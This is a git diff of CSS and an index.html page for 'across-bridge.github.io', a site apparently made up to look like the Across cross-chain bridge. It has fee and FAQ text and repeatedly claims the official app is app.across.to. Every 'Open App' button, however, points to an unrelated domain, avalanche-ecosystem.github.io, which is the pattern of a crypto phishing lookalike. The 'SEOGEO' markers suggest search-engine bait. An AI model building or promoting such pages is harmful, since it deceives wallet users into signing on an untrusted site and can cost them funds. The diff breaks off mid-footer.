+.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------- vs compare - */
+.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
+.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
+.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
+.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
+.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
+.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
+.vs-col p { font-size: 0.95rem; color: var(--muted); }
+.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
+.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
+.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  background: #fff;
+  overflow: hidden;
+  box-shadow: var(--shadow-sm);
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 17px 22px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.04rem;
+  color: var(--ink);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
+.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
+.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
+
+/* --------------------------------------------------------- section CTA row */
+.cta-band {
+  margin-top: clamp(26px, 3.4vw, 40px);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  flex-wrap: wrap;
+  padding: 24px 28px;
+  border-radius: var(--r-lg);
+  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
+  border: 1px solid var(--accent-line);
+}
+.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
+.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
+.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
+.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
+.footer-col nav { display: grid; gap: 8px; }
+.footer-col a { color: var(--muted); font-size: 0.92rem; }
+.footer-col a:hover { color: var(--accent-deep); }
+.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
+.footer-meta { margin-top: 12px; font-size: 0.83rem; }
+.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
+
+/* ============================ support / satellite pages ============================ */
+.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
+.crumbs a { color: var(--muted); }
+.crumbs a:hover { color: var(--accent-deep); }
+.crumbs .sep { color: var(--line-2); }
+
+.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
+.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
+.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
+
+.tldr {
+  margin-top: clamp(18px, 2.4vw, 24px);
+  max-width: 82ch;
+  padding: 20px 24px;
+  border-radius: var(--r);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
+  border: 1px solid var(--accent-line);
+  border-left: 3px solid var(--accent);
+  box-shadow: var(--shadow-sm);
+}
+.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
+.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
+
+/* answer capsule opening a section */
+.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
+.answer strong { color: var(--ink); }
+
+/* checklist */
+.checklist { display: grid; gap: 11px; max-width: 760px; }
+.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
+.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
+.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
+.checklist li b { color: var(--ink); font-weight: 600; }
+
+/* comparison table */
+.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
+.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
+.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
+.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
+.cmp-table tbody tr:last-child td { border-bottom: 0; }
+.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
+.hero h1 { animation: fadeup 0.7s 0.02s both; }
+.bridge-widget { animation: fadeup 0.8s 0.12s both; }
+.hero-go { animation: fadeup 0.8s 0.2s both; }
+.hero .lead { animation: fadeup 0.7s 0.26s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 920px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 66px; right: 14px;
+    background: #fff;
+    border: 1px solid var(--line-2);
+    border-radius: var(--r);
+    padding: 8px;
+    box-shadow: var(--shadow);
+    z-index: 60;
+  }
+  .site-nav.open .nav-list a { color: var(--ink); }
+  .cards.three { grid-template-columns: 1fr; }
+}
+@media (max-width: 640px) {
+  body { font-size: 16px; }
+  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
+  .bw-field { flex: 0 0 auto; }
+  .bw-go { flex: 0 0 auto; align-self: stretch; }
+  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
+  .bw-switch.spin { transform: rotate(270deg); }
+  .bw-go { padding-block: 15px; }
+  .hero-deco span { display: none; }
+  .vs-wrap { grid-template-columns: 1fr; }
+  .net-grid { grid-template-columns: 1fr; }
+  .footer-grid { gap: 18px; }
+}
+@media (max-width: 380px) {
+  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
+}
+
+/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
+.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
+
+/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
+/* APY badge — stake/lend widget centre */
+.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
+.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
+.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
+
+/* supported-networks row — bridge, varying sizes, premium cluster */
+.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
+.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
+.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
+.bw-netrow img:nth-of-type(1){width:34px;height:34px}
+.bw-netrow img:nth-of-type(2){width:30px;height:30px}
+.bw-netrow img:nth-of-type(3){width:27px;height:27px}
+.bw-netrow img:nth-of-type(4){width:24px;height:24px}
+.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
+
+/* info app-card — nft / project (no token action) */
+.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
+.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
+.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
+.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
+.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
+.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
+.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
+.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
+.appcard .btn-dark{width:100%}
+
+/* key-facts strip — "{kw} at a glance" */
+.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
+.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
+.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
+.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
+
+/* intent answer block */
+.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
+.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
+.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
+.intent-a li{position:relative}
+
+:root{--accent:#6CF9D8;--accent-2:#5BD1B5;--accent-deep:#367C6C;--accent-ink:#0C1014;--accent-soft:rgba(108,249,216,0.13);--accent-line:rgba(91,209,181,0.32);--accent-glow:rgba(108,249,216,0.45);--hero-glow:rgba(108,249,216,0.10);--hero-glow-2:rgba(108,249,216,0.06);}
+
+/* === SEOGEO-TEXTURE BEGIN === */
+/* treatment T4 */
+body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
+  background:
+    radial-gradient(52rem 38rem at 82% -10%,color-mix(in srgb,var(--accent) 16%,transparent),transparent 60%),
+    radial-gradient(46rem 40rem at -8% 8%,color-mix(in srgb,var(--accent) 11%,transparent),transparent 58%),
+    radial-gradient(60rem 50rem at 50% 116%,color-mix(in srgb,var(--accent) 8%,transparent),transparent 60%);}
+body::after{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;opacity:.022;
+  background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='160' height='160'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.8' numOctaves='2'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");}
+/* === SEOGEO-TEXTURE END === */

==== commit 83e20c33: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,121 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Across Bridge - Open App</title><meta name="description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://across-bridge.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Across Bridge - Open App"><meta property="og:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.">
-<meta property="og:url" content="https://across-bridge.github.io/"><meta property="og:image" content="https://across-bridge.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Across Bridge - Open App"><meta name="twitter:description" content="across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more."><meta name="twitter:image" content="https://across-bridge.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://across-bridge.github.io/#website", "url": "https://across-bridge.github.io/", "name": "Across"}, {"@type": "WebPage", "@id": "https://across-bridge.github.io/#webpage", "url": "https://across-bridge.github.io/", "name": "Across Bridge - Open App", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "inLanguage": "en", "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "Organization", "@id": "https://across-bridge.github.io/#org", "name": "Across", "url": "https://across-bridge.github.io/", "logo": "https://across-bridge.github.io/og-cover.png", "sameAs": ["https://x.com/AcrossProtocol", "https://github.com/across-protocol", "https://www.coingecko.com/en/coins/across-protocol", "https://defillama.com/protocol/across"]}, {"@type": "WebApplication", "@id": "https://across-bridge.github.io/#app", "name": "Across Bridge", "url": "https://across-bridge.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "across bridge routes you to the official Across app to bridge or swap supported tokens across Ethereum, L2s, Solana, BSC and more.", "featureList": ["Official app: app.across.to", "Intent-based transfers", "Supported networks include Ethereum, Base and Solana"], "isPartOf": {"@id": "https://across-bridge.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://across-bridge.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "How fast is Across bridge?", "acceptedAnswer": {"@type": "Answer", "text": "Across documentation describes mainnet fills around 2 seconds for supported routes, but the exact user experience depends on the origin transaction confirmation, token, chain pair, route, and relayer availability. The bridge can feel very fast once the origin transaction is accepted, but users should still wait for the Across app or tracker to show completion before assuming funds are final on the destination chain."}}, {"@type": "Question", "name": "What fees does Across charge?", "acceptedAnswer": {"@type": "Answer", "text": "Across fees are quote-based. A transfer can reflect origin gas, destination execution, route liquidity, relayer economics, and bridge or swap parameters. There is no single fee percentage that accurately describes every Across transfer. Users should compare the output amount shown in the official app, while developers can use Across API endpoints to retrieve quotes, supported routes, and limits before asking a user to sign."}}, {"@type": "Question", "name": "Which tokens can I bridge with Across?", "acceptedAnswer": {"@type": "Answer", "text": "Across supports specific tokens on specific chain routes, with stablecoins such as USDC commonly used across many routes. Support changes by chain, liquidity, and API configuration. The reliable way to answer this query is to check the official Across token checker, app quote, or Swap API for the exact origin chain, destination chain, input token, output token, and transfer amount."}}, {"@type": "Question", "name": "What is the ACX token?", "acceptedAnswer": {"@type": "Answer", "text": "ACX is the token associated with Across Protocol. It is separate from the bridge asset being transferred. A user bridging USDC or ETH through Across does not need to treat ACX as the output token unless they are intentionally buying or interacting with ACX. For token price, contract, and market data, users should rely on established listings such as CoinGecko or CoinMarketCap."}}, {"@type": "Question", "name": "Can Across bridge to Solana?", "acceptedAnswer": {"@type": "Answer", "text": "Across documentation lists Solana among deployed or supported chains, but route availability still depends on the token, origin chain, destination chain, and live API support. Users should not assume every EVM token can move to Solana through Across. Check the official app or API route response for the exact token and amount before sending a transaction."}}, {"@type": "Question", "name": "What should I do if an Across bridge is pending?", "acceptedAnswer": {"@type": "Answer", "text": "First, confirm that the origin-chain transaction succeeded. Then use the Across status tracker with the transaction hash or deposit details. A pending status can relate to origin confirmation, relayer fill timing, route liquidity, or refund/settlement processing. Do not resend the same transaction unless the wallet clearly shows the original transaction failed. Keep the chain pair, token, amount, and recipient address available for support."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Across"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Across</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Across Bridge</h1>
-      <div class="bridge-widget" role="group" aria-label="Across preview"><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>USDC</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>USDC</b> · Base</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-arbitrum.png" alt="Arbitrum" loading="lazy"><img src="static/net-base.png" alt="Base" loading="lazy"><img src="static/net-optimism.png" alt="Optimism" loading="lazy"><img src="static/net-polygon.png" alt="Polygon" loading="lazy"><img src="static/net-bnb.png" alt="BNB Smart Chain" loading="lazy"><img src="static/net-linea.png" alt="Linea" loading="lazy"></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Across ↗</a></div>
-      <p class="hero-note">Live preview — open the official Across app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Official app: app.across.to</span><span class="trust-chip">Intent-based transfers</span><span class="trust-chip">Supported networks include Ethereum, Base and Solana</span></div>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Across Bridge</title>
+  <meta name="description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
+  <link rel="canonical" href="https://across-bridge.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F8F6F4">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Across Bridge">
+  <meta property="og:description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
+  <meta property="og:url" content="https://across-bridge.github.io/">
+  <meta property="og:image" content="https://across-bridge.github.io/favicon.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Across Bridge">
+  <meta name="twitter:description" content="Across Bridge moves tokens across Ethereum and major L2s from your own wallet.">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://across-bridge.github.io/#website",
+        "url": "https://across-bridge.github.io/",
+        "name": "Across Bridge",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://across-bridge.github.io/#organization",
+        "name": "Across Bridge",
+        "url": "https://across-bridge.github.io/",
+        "logo": "https://across-bridge.github.io/favicon.png"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://across-bridge.github.io/#app",
+        "name": "Across Bridge",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://across-bridge.github.io/",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        }
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <div class="brand" aria-label="Across Bridge">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Across Bridge</span>
     </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Across Bridge?</h2><div class="capsule"><strong>Across</strong> is an <a class="inline-link" href="https://docs.across.to/guides/concepts/crosschain-intents" rel="noopener noreferrer">intent-based cross-chain protocol</a> for moving assets between supported networks through its transfer app and <a class="inline-link" href="https://docs.across.to/introduction/swap-api" rel="noopener noreferrer">developer APIs</a>. Its <a href="https://docs.across.to/">developer documentation</a> explains integration paths for swaps, bridge actions and builders.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Across Bridge at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://ethereum.org/en/developers/docs/bridges/" rel="noopener noreferrer">Cross-chain bridge</a></b></div><div class="f"><small>Network</small><b>Multi-chain</b></div><div class="f"><small>Token</small><b>ACX</b></div><div class="f"><small>Primary product</small><b>Across Bridge and Swap API</b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://academy.binance.com/en/articles/what-are-blockchain-bridges-and-how-can-we-classify-them" rel="noopener noreferrer">Non-custodial bridge protocol</a></b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Across bridge fees &amp; speed</h2><div class="intent-a">Across is built around fast cross-chain fills, with its docs describing roughly 2 second mainnet fills across major supported chains. The cost a user sees is route-specific: it can include origin-chain gas, destination execution assumptions, relayer economics, <a class="inline-link" href="https://www.investopedia.com/terms/l/liquidity.asp" rel="noopener noreferrer">liquidity availability</a>, and the quoted bridge or swap fee. Across does not have one universal fee that applies to every transfer. For users, the best answer is the live quote in the Across app or API because it reflects token, size, chain pair, and route conditions. Across also exposes quote and fee endpoints for integrators who need programmatic estimates before building a transaction.</div></div></section><section class="section"><div class="container"><h2>Across supported chains and tokens</h2><div class="intent-a">Across supports many chains through its bridge and Swap API, including Ethereum, Arbitrum, Base, Optimism, Polygon, BNB Smart Chain, Linea, Solana, Unichain, World Chain, Ink, Lisk, Mode, Zora, and other deployments shown in its contracts page. Support is not identical for every token or route, so users should verify both the origin chain and destination chain before sending. <a class="inline-link" href="https://www.coingecko.com/en/coins/usd-coin" rel="noopener noreferrer">Stablecoins such as USDC</a> are common Across routes, while other assets depend on chain liquidity and API support. The official chain and token checker tools are the most reliable way to confirm a specific route.</div></div></section><section class="section section-alt"><div class="container"><h2>How to track an Across bridge transaction</h2><div class="intent-a">Across deposits can be tracked by transaction hash, deposit ID, or depositor address through Across tracking tools and API endpoints. A normal route has several stages: the user sends the origin-chain transaction, a relayer fills the destination side, and <a class="inline-link" href="https://www.investopedia.com/terms/s/settlementperiod.asp" rel="noopener noreferrer">settlement/refund accounting</a> happens after the protocol verifies the transfer. If a transfer appears delayed, the useful information is the origin transaction hash, origin chain, destination chain, token, amount, and recipient. Across documentation includes tracking endpoints for a single deposit, deposit lifecycle status, and deposits for a given depositor, which is the search intent behind most 'Across bridge pending' queries.</div></div></section><section class="section"><div class="container"><h2>Across bridge limits and large transfers</h2><div class="intent-a">Across limits are route-dependent rather than a single fixed maximum. Transfer size depends on supported <a class="inline-link" href="https://www.coingecko.com/learn/what-is-liquidity-in-crypto" rel="noopener noreferrer">token liquidity</a>, origin and destination chains, current <a class="inline-link" href="https://www.binance.com/en/blog/ecosystem/bridge-landscape-421499824684903924" rel="noopener noreferrer">relayer capacity</a>, and parameters returned by the quote or limits endpoints. For large transfers, users should check the live Across quote first and avoid splitting blindly because route economics can change with amount. Integrators can query supported routes and limits before presenting a transaction. If a route is unavailable, it may mean that the chain pair, token, size, or current liquidity state is not supported at that moment.</div></div></section>
-  <section class="section"><div class="container"><h2>How to bridge Across Bridge</h2><ol class="steps"><li><b>Open the app</b><span>Use the primary action to visit the official Across interface and connect a wallet you control.</span></li><li><b>Choose a route</b><span>Select the token, origin network, destination network and amount supported by the app.</span></li><li><b>Review the quote</b><span>Check the destination amount, route details, fees and estimated timing before signing.</span></li><li><b>Confirm and track</b><span><a class="inline-link" href="https://academy.binance.com/en/glossary/token-approval" rel="noopener noreferrer">Approve token spending</a> if prompted, <a class="inline-link" href="https://ethereum.org/en/developers/docs/accounts/" rel="noopener noreferrer">sign the transaction</a> and monitor transfer status in the app.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official Across app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Across ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Across vs other bridges</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Across</th><th>Alternative</th></tr></thead><tbody><tr><td>Core model</td><td>Fast relayer-filled cross-chain intents</td><td>Liquidity pools, messaging, or canonical bridges</td></tr><tr><td>Typical user check</td><td>Live quote, route, and destination fill</td><td>Bridge fee, finality, and liquidity</td></tr><tr><td>Integrations</td><td>Swap API and embedded actions</td><td>Protocol-specific SDKs or bridge UI</td></tr><tr><td>Chains</td><td>Broad multi-chain support with active route checks</td><td>Varies by bridge</td></tr><tr><td>Best for</td><td>Fast route-dependent transfers</td><td>Token- or ecosystem-specific routes</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Across Bridge FAQ</h2><div class="faq-list"><details open><summary><h3>How fast is Across bridge?</h3></summary><div>Across documentation describes mainnet fills around 2 seconds for supported routes, but the exact user experience depends on the origin transaction confirmation, token, chain pair, route, and relayer availability. The bridge can feel very fast once the origin transaction is accepted, but users should still wait for the Across app or tracker to show completion before assuming funds are final on the destination chain.</div></details><details><summary><h3>What fees does Across charge?</h3></summary><div>Across fees are quote-based. A transfer can reflect origin gas, destination execution, <a class="inline-link" href="https://messari.io/report/state-of-bridges-q1-2024" rel="noopener noreferrer">route liquidity</a>, relayer economics, and bridge or swap parameters. There is no single fee percentage that accurately describes every Across transfer. Users should compare the output amount shown in the official app, while developers can use Across API endpoints to retrieve quotes, supported routes, and limits before asking a user to sign.</div></details><details><summary><h3>Which tokens can I bridge with Across?</h3></summary><div>Across supports specific tokens on specific chain routes, with stablecoins such as USDC commonly used across many routes. Support changes by chain, liquidity, and API configuration. The reliable way to answer this query is to check the official Across token checker, app quote, or Swap API for the exact origin chain, destination chain, input token, output token, and transfer amount.</div></details><details><summary><h3>What is the ACX token?</h3></summary><div>ACX is the token associated with Across Protocol. It is separate from the bridge asset being transferred. A user bridging USDC or ETH through Across does not need to treat ACX as the output token unless they are intentionally buying or interacting with ACX. For token price, contract, and market data, users should rely on established listings such as CoinGecko or CoinMarketCap.</div></details><details><summary><h3>Can Across bridge to Solana?</h3></summary><div>Across documentation lists Solana among deployed or supported chains, but route availability still depends on the token, origin chain, destination chain, and live API support. Users should not assume every EVM token can move to Solana through Across. Check the official app or API route response for the exact token and amount before sending a transaction.</div></details><details><summary><h3>What should I do if an Across bridge is pending?</h3></summary><div>First, confirm that the origin-chain transaction succeeded. Then use the Across status tracker with the transaction hash or deposit details. A pending status can relate to origin confirmation, relayer fill timing, route liquidity, or refund/settlement processing. Do not resend the same transaction unless the wallet clearly shows the original transaction failed. Keep the chain pair, token, amount, and recipient address available for support.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <div class="footer-grid"></div>
